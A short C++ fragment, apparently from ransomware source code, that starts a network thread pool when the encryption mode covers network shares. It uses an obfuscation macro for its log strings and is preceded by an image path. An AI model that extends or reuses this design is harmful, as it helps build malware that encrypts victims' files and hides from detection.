 if (g_EncryptMode == NETWORK_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {
if (!threadpool::Create(threadpool::NETWORK_THREADPOOL, dwNetworkThreads)) {
logs::Write(OBFW(L"Can't create network threadpool."));
return EXIT_FAILURE;
}
if (!threadpool::Start(threadpool::NETWORK_THREADPOOL)) {
logs::Write(OBFW(L"Can't start network threadpool."));
return EXIT_FAILURE;
}
}